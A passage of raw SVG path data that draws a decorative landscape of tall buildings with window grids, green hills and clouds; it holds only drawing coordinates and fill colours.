96.232h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.88h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.089h-1.71v-2.895h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.089h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.623h1.71zm0-4.115h-1.71v-2.623h1.71zm0-4.089h-1.71v-2.895h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm.14-4.248h-.63v-1.538h.63zm.07-4.033h-.8v-2.083h.8zm3.04-2.448h.79l-.07 2.448h-.72zm-1.09.365h.79v2.449h-.79zm1 4.568v1.913h-.64v-1.903zm1.06 96.242h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.88h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.248h-.63v-1.538h.63zm.73-6.481h.91v2.448h-.84zm.97 4.567v1.914h-.64v-1.538zm1.08 96.608h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.88h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.089h-1.71v-2.895h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.089h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.623h1.71zm0-4.115h-1.71v-2.623h1.71zm0-4.089h-1.71v-2.895h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.248h-.63v-1.538h.63zm.2-4.033h-1.03v-2.083h1.03zm3.04-18.824h.8l-.07 2.51h-.73zm-1.09 0h.79v2.51h-.79zm1 4.901v1.919h-.63v-1.919zm1.07 112.65h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.88h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.494h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-3.909h-.62v-1.918h.62zm.71-6.362h1.03v2.51h-.98zm.97 4.902v1.918h-.61v-1.918zm1.09 112.274h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.88h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.494h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-3.909h-.63v-1.918h.63zm.17-4.31h-.86v-2.51h.86zm6.23-2.51h.98v2.51h-.98zm-.3 0v2.51h-.83l-.07-2.51zm-2.71 0h.9l-.07 2.51h-.82zm-1.28 0h.98v2.51h-.98zm-.23 4.748h.63v1.918h-.63zm1.47 112.886h-1.46v-2.891h1.46zm0-4.115h-1.46v-2.88h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.089h-1.46v-2.895h1.46zm0-4.114h-1.46v-2.896h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.089h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.114h-1.46v-2.896h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.114h-1.46v-2.891h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.114h-1.46v-2.891h1.46zm0-4.115h-1.46v-2.623h1.46zm0-4.115h-1.46v-2.623h1.46zm0-4.089h-1.46v-2.895h1.46zm0-4.114h-1.46v-2.896h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.114h-1.46v-2.896h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.494h1.46zm0-4.114h-1.46v-2.891h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.89h1.46zm.25-4.063h-.63v-1.918h.63zm.3-1.918h.63v1.918h-.63zm1.58 112.886h-1.46v-2.891h1.46zm0-4.115h-1.46v-2.88h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.089h-1.46v-2.895h1.46zm0-4.114h-1.46v-2.896h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.089h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.114h-1.46v-2.896h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.114h-1.46v-2.891h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.114h-1.46v-2.891h1.46zm0-4.115h-1.46v-2.623h1.46zm0-4.115h-1.46v-2.623h1.46zm0-4.089h-1.46v-2.895h1.46zm0-4.114h-1.46v-2.896h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.114h-1.46v-2.896h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.494h1.46zm0-4.114h-1.46v-2.891h1.46zm0-4.115h-1.46v-2.89h1.46zm0-4.115h-1.46v-2.89h1.46zm.12-4.063h-.63v-1.918h.63zm.31-1.918h.62v1.918h-.62zm1.7 112.886h-1.44v-2.891h1.46zm0-4.115h-1.44v-2.88h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.089h-1.44v-2.895h1.46zm0-4.114h-1.44v-2.896h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.089h-1.44v-2.89h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.114h-1.44v-2.896h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.114h-1.44v-2.891h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.114h-1.44v-2.891h1.46zm0-4.115h-1.44v-2.623h1.46zm0-4.115h-1.44v-2.623h1.46zm0-4.089h-1.44v-2.895h1.46zm0-4.114h-1.44v-2.896h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.114h-1.44v-2.896h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.115h-1.44v-2.494h1.46zm0-4.114h-1.44v-2.891h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.115h-1.44v-2.89h1.46zm0-4.063h-.62v-1.918h.62zm1.72-6.686h.85v2.51h-.85zm.17 4.901h.62v1.919h-.62zm1.7 112.753h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.88h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.494h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm-.63-3.909v-1.918h.63v1.918zm.9-4.31h-.98v-2.51h1.03zm1.87 2.392h.63v1.918h-.63zm-.1-4.902v2.51h-.72l-.07-2.51zm-.97 4.902h.62v1.918h-.62zm1.71 112.732h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.88h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.089h-1.71v-2.895h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.089h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.623h1.71zm0-4.115h-1.71v-2.623h1.71zm0-4.089h-1.71v-2.895h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.494h1.71zm0-4.114h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm.36-8.229h-.79v-2.51h.79zm1.95 13.887h1.03v2.448h-1.03zm.83 4.567v1.914h-.62v-1.466zm1.08 96.68h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.88h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.248h-.63v-1.538h.63zm.27-4.033h-.84v-2.083h.89zm1.77-2.448v2.448h-.69l-.07-2.448zm-.97 4.567h.63v1.914h-.63zm1.7 96.608h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.88h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.248h-.63v-1.538h.63zm.37-4.033h-.77v-2.083h.8zm3.04-2.083h.75l-.07 2.449h-.68zm.67 4.568v1.913h-.62v-1.903zm-1.77-4.568h.8v2.449h-.8zm.07 4.568h.63v1.913h-.63zm1.85 96.242h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.88h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm1.94-10.364h.79v2.449h-.79zm.68 4.568v1.913h-.62v-1.903zm-1.78-4.568h.8v2.449h-.73zm.08 4.568h.63v1.913h-.63zm1.85 96.242h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.88h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.089h-1.71v-2.895h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.089h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.891h1.71zm0-4.115h-1.71v-2.623h1.71zm0-4.115h-1.71v-2.623h1.71zm0-4.089h-1.71v-2.895h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.115h-1.71v-2.89h1.71zm0-4.114h-1.71v-2.896h1.71zm0-4.115h-1.71v-2.89h1.71zm3.94-6.172v1.913h-.63v-1.527zm-.97-4.192h.78l-.07 2.449h-.71zm-1.06 0h.75v2.449h-.75zm.32 4.568h.63v1.913h-.63zm1.99 96.242h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.88h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.089h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.891h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.115h-1.7v-2.623h1.7zm0-4.089h-1.7v-2.895h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.115h-1.7v-2.89h1.7zm0-4.114h-1.7v-2.896h1.7zm0-4.115h-1.7v-2.89h1.7zm1.4-10.364h.52v2.449h-.52zm-.95 0h.64v2.449h-.58zm1.91 100.81h-1.29v-2.891h1.29zm0-4.115h-1.29v-2.88h1.29zm0-4.115h-1.29v-2.89h1.29zm0-4.089h-1.29v-2.895h1.29zm0-4.114h-1.29v-2.896h1.29zm0-4.115h-1.29v-2.89h1.29zm0-4.089h-1.29v-2.89h1.29zm0-4.115h-1.29v-2.89h1.29zm0-4.114h-1.29v-2.896h1.29zm0-4.115h-1.29v-2.89h1.29zm0-4.115h-1.29v-2.89h1.29zm0-4.114h-1.29v-2.891h1.29zm0-4.115h-1.29v-2.89h1.29zm0-4.115h-1.29v-2.89h1.29zm0-4.114h-1.29v-2.891h1.29zm0-4.115h-1.29v-2.623h1.29zm0-4.115h-1.29v-2.623h1.29zm0-4.089h-1.29v-2.895h1.29zm0-4.114h-1.29v-2.896h1.29zm0-4.115h-1.29v-2.89h1.29zm0-4.115h-1.29v-2.89h1.29zm0-4.114h-1.29v-2.896h1.29zm0-4.115h-1.29v-2.89h1.29zm3.15 4.475h.76l-.05 1.846h-.71zm-.31 1.846h-1.23v-1.846h1.23zm1.81 84.125h-1.65v-2.891h1.66zm0-4.115h-1.65v-2.88h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.089h-1.65v-2.895h1.66zm0-4.114h-1.65v-2.896h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.089h-1.65v-2.89h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.114h-1.65v-2.896h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.114h-1.65v-2.891h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.115h-1.65v-2.89h1.66zm0-4.114h-1.65v-2.891h1.66zm0-4.115h-1.65v-2.623h1.66zm0-4.115h-1.65v-2.623h1.66zm0-4.089h-1.65v-2.895h1.66zm0-4.114h-1.65v-2.896h1.66zm0-4.115h-1.65v-2.89h1.66zm1.15-7.807h.51v1.846h-.51zm-.31 1.846h-.58l-.06-1.846h.64zm1.87 84.063h-1.67v-2.891h1.67zm0-4.115h-1.67v-2.88h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.089h-1.67v-2.895h1.67zm0-4.114h-1.67v-2.896h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.089h-1.67v-2.89h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.114h-1.67v-2.896h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.114h-1.67v-2.891h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.115h-1.67v-2.89h1.67zm0-4.114h-1.67v-2.891h1.67zm0-4.115h-1.67v-2.623h1.67zm0-4.115h-1.67v-2.623h1.67zm0-4.089h-1.67v-2.895h1.67zm0-4.114h-1.67v-2.896h1.67zm0-4.115h-1.67v-2.89h1.67zm.92 22.05h.89l-.06 2.191h-.84zm1.74 56.052h-1.15v-2.896h1.15zm0-4.115h-1.15v-2.89h1.15zm0-4.115h-1.15v-2.89h1.15zm0-4.114h-1.15v-2.891h1.15zm0-4.115h-1.15v-2.891h1.15zm0-4.115h-1.15v-2.89h1.15zm0-4.114h-1.15v-2.891h1.15zm0-4.115h-1.15v-2.891h1.15zm0-4.115h-1.15v-2.89h1.15zm0-4.114h-1.15v-2.891h1.15zm0-4.115h-1.15v-2.891h1.15zm0-4.115h-1.15v-2.89h1.15zm0-4.114h-1.15v-2.891h1.15zm.15-4.413-.06-2.191h.64v2.191h.3v-2.191h.65v2.191h-.65-.3zm1.99 53.789h-1.16v-2.896h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.891h1.16zm0-4.115h-1.16v-2.89h1.16zm0-4.114h-1.16v-2.891h1.16z" fill="#000" fill-opacity=".08"/><path d="m1335.29 165.721-3.43-1.302h-.94v-2.144h-3.57v-2.84c0-.026-.01-.051-.03-.072l-.04-5.786c0-.018-.01-.035-.02-.047-.02-.013-.03-.02-.05-.02s-.04.007-.05.02c-.01.012-.02.029-.02.047l-.04 5.786c-.01.024-.01.049 0 .072v2.84h-3.6v2.144h-.96l-3.42 1.302-4.23 1.609v101.684h24.64v-101.684zm-4.62 100.968h-6.9v-2.324h6.88zm0-3.173h-6.9v-2.325h6.88zm0-3.184h-6.9v-2.319h6.88zm0-3.173h-6.9v-2.325h6.88zm0-3.179h-6.9v-2.325h6.88zm0-3.178h-6.9v-2.32h6.88zm0-3.179h-6.9v-2.32h6.88zm0-3.173h-6.9v-2.335h6.88zm0-3.179h-6.9v-2.325h6.88zm0-3.179h-6.9v-2.319h6.88zm0-3.178h-6.9v-2.325h6.88zm0-3.174h-6.9v-2.324h6.88zm0-3.183h-6.9v-2.32h6.88zm0-3.174h-6.9v-2.299h6.88zm0-3.178h-6.9v-2.325h6.88zm0-3.179h-6.9v-2.32h6.88zm0-3.178h-6.9v-2.32h6.88zm0-3.174h-6.9v-2.325h6.88zm0-3.178h-6.9v-2.325h6.88zm0-3.179h-6.9v-2.325h6.88zm0-3.179h-6.9v-2.324h6.88zm0-3.173h-6.9v-2.325h6.88zm0-3.179h-6.9v-2.324h6.88zm0-3.178h-6.9v-2.325h6.88zm0-3.179h-6.9v-2.319h6.88zm0-3.178h-6.9v-2.32h6.88zm0-3.179h-6.9v-2.32h6.88zm0-3.173h-6.9v-2.325h6.88zm0-3.179h-6.9v-2.325h6.88zm0-3.179h-6.9v-2.319h6.88zm0-3.178h-6.9v-2.325h6.88zm0-3.174h-6.9v-2.324h6.88z" fill="#000" fill-opacity=".08"/><path d="m1344.2 245.33h-6v19.544h6z" fill="#000" fill-opacity=".08"/><path d="m1419.81 249.789h-11.15v16.479h11.15z" fill="#000" fill-opacity=".08"/><path d="m1618.09 232.466h-13.63v33.607h13.63z" fill="#000" fill-opacity=".08"/><path d="m1814.35 280.051 2.29.206c22.76 1.789 48.11-9.697 66.21-17.709 13.69-6.017 31.16-13.548 51.27-13.548 31.55 0 55.45 18.534 76.03 25.618 16.25 5.639 28.52 6.877 39.2 5.777v5.605l-234.92-.516z" fill="#738f29"/><path d="m1892.35 286.5c24.35-5.536 36.19-20.045 75.34-31.03 31.61-8.138 64.76-5.111 94.7 8.65 17.6 8.043 35.61 20.945 47.96 24.88 0 0-7.35 1.446-24.5 1.5-50.68.159-156.03-.994-165-1.5-12-.677-28.5-2.5-28.5-2.5z" fill="#b2c905"/><path d="m1899.56 285.908c18.24-5.02 29.14-13.874 48.88-20.238 11.21-3.56 22.86-5.595 34.62-6.048 22.27-.831 41.26 4.348 55.59 14.309 5.17 3.153 9.78 7.163 13.62 11.859z" fill="#96b02f"/><path d="m1709.67 281.058 1.89.198c18.79 1.502 21.36-8.341 36.32-15.219 11.33-5.178 25.74-11.621 42.32-11.621 25.94 0 49.79 15.811 66.76 21.978 15.23 4.305 31.08 5.976 46.86 4.941v4.822l-194.15-.474z" fill="#89a02b"/><path d="m1651 286.078c13.07-2.53 25.5-10.277 36.08-16.088 11.26-7.075 24.19-11.057 37.47-11.543 23.88 0 46.15 16.247 61.78 22.967 4.47 1.972 9.11 3.534 13.86 4.664z" fill="#b2c905"/><path d="m1753.29 278.714c-11.41-8.527-25.24-13.18-39.48-13.282-11.46.289-22.69 3.297-32.77 8.776l-3.94 2.292c-3.24 1.819-17.33 8.578-23.34 8.578h105.85c-1.7-2.488-3.84-4.645-6.32-6.364z" fill="#96b02f"/><path d="m1794.74 286.185c18.05-3.321 32.18-13.4 61.16-20.041 21.87-4.981 51.12-3.123 70.23 4.901 12.83 5.376 18.56 10.436 28.54 15.14z" fill="#b2c905"/><path d="m1800.03 286.264c13.55-3.32 25.67-9.131 40.31-13.321 8.37-2.338 16.98-3.665 25.66-3.953 16.51-.553 26.73 2.332 37.35 8.855 3.72 2.246 7.03 5.106 9.79 8.459z" fill="#96b02f"/><path d="m1535 92c2.06-3.6435 4.94-6.7633 8.4-9.1182s7.42-3.8817 11.57-4.4623c4.14-.5806 8.37-.1993 12.35 1.1142 3.97 1.3135 7.59 3.5241 10.58 6.4607.49-.9732 1.25-1.7926 2.17-2.3698.93-.5773 2-.8905 3.09-.9059.82.0102 1.63.1846 2.38.5128s1.43.8036 1.99 1.398c.51-.8119 1.19-1.4972 2-2.0037s1.73-.8206 2.68-.9184c.96-.0979 1.92.0232 2.82.3539.89.3308 1.7.8624 2.37 1.5543 1.16-1.7136 2.72-3.1194 4.55-4.0974 1.83-.9779 3.86-1.4989 5.94-1.5182 1.93-.0032 3.84.4382 5.58 1.2901 1.74.852 3.26 2.0917 4.44 3.6236.36-.5084.85-.9125 1.41-1.1719.57-.2593 1.2-.3646 1.82-.3053s1.21.2811 1.72.6432c.51.362.91.8514 1.17 1.4189 1.82-.782 3.83-.9807 5.77-.5686 1.93.4122 3.69 1.4148 5.03 2.8695.99-.7552 2.19-1.1784 3.43-1.209 1.13.0111 2.22.3391 3.17.9462s1.7 1.4687 2.18 2.4856c.82 0 1.62.3287 2.2.9138.59.585.92 1.3785.92 2.206-.04.2924-.1.5802-.2.8579z" fill="#fff"/><path d="m1536 60.9999c.22-1.1695.71-2.2684 1.45-3.2006s1.7-1.6693 2.79-2.147 2.27-.6814 3.46-.5933 2.33.4653 3.34 1.0987c.38-1.6053 1.29-3.0356 2.59-4.0612 1.29-1.0257 2.89-1.5872 4.54-1.5945 1-.0097 1.99.1882 2.9.5811 1.67-2.0301 3.91-3.5123 6.44-4.2549 2.52-.7425 5.2-.7111 7.71.09 2.5.8012 4.71 2.3353 6.33 4.4038s2.58 4.5762 2.77 7.1987c.7-.2238 1.43-.3285 2.16-.3099 1.09-.0031 2.16.2477 3.13.732.96.4843 1.81 1.1888 2.45 2.0571z" fill="#fff" opacity=".5"/><path d="m1445 134.7c-1.5-6.5-7.3-11.3-14.2-11.4-3.8 0-7.4 1.5-10 3.9-3.6-6.1-10.2-10.2-17.8-10.2-8 0-15 4.5-18.5 11.2-1.7-1-3.7-1.6-5.8-1.6-5 0-9.3 3.3-10.7 7.8z" fill="#fff"/><path d="m1411.53 276.71h-50.53l4.45-7.385h41.63z" fill="#ababab"/><path d="m1387.31 180.699c-.02-.026-.04-.056-.04-.088-.01-.032-.01-.065-.01-.098.08-2.526.3-5.047.68-7.547.24.416.4.876.46 1.353.34 1.726.56 3.472.68 5.227.03.182.03.37-.03.547-.05.177-.15.338-.28.468-.35.218-.77.301-1.18.233-.1.004-.2-.03-.28-.095z" fill="#34747c"/><path d="m1391.14 182.322c.05-.044.11-.067.18-.064 2.51-.226 5.04-.302 7.57-.226-.39.287-.82.496-1.29.615-1.67.529-3.38.952-5.11 1.265-.17.057-.36.07-.54.038-.18-.033-.35-.11-.5-.224-.25-.32-.38-.72-.36-1.126-.01-.095 0-.193.05-.278z" fill="#34747c"/><path d="m1389.85 181.028c0-.033.01-.065.02-.094.02-.029.04-.054.07-.075 1.73-1.84 3.57-3.575 5.51-5.197-.1.47-.29.917-.56 1.315-.89 1.51-1.89 2.963-2.97 4.348-.09.161-.22.297-.38.394s-.34.154-.52.164c-.4-.074-.76-.29-1.01-.608-.09-.059-.14-.147-.16-.247z" fill="#34747c"/><path d="m1383.63 182.322c-.05-.044-.11-.067-.18-.064-2.52-.226-5.05-.302-7.57-.226.38.287.82.496 1.28.615 1.68.529 3.39.952 5.12 1.265.17.057.36.07.54.038s.35-.11.5-.224c.25-.322.39-.728.37-1.14.01-.091-.01-.184-.06-.264z" fill="#34747c"/><path d="m1384.92 